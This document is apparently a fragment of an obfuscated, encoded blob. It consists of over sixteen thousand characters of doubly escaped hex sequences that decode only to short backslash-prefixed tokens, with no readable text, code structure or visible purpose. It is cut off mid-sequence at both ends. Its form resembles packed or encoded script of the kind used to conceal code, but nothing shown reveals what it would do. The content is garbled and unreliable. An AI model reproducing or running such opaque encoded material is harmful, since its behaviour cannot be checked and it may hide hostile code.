c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\